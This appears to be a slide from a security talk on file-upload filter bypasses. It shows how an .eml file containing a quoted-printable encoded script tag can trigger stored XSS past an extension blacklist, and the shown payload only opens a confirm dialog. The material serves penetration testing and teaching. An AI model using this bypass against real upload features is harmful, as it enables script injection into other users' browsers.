 Scenario 3 (BlackList)
Bypassing all executabel extensions?
In this scenario the developer is black-listing all dangerous extensions that would allow code
execution. But how about using .eml to trigger a Stored XSS?
1 TESTEML
2 Content-Type: text/html
3 Content-Transfer-Encoding: quoted-printable
4
5 Hello
6 =3Cscript=3Econfirm(=2FDeloitte=2F)=3C=2Fscript=3E
Hello
Message from webpage
/Deloitte/
OK Cancel
Source: https://jankopecky.net/index.php/2017/04/18/0day-textplain-considered-harmful/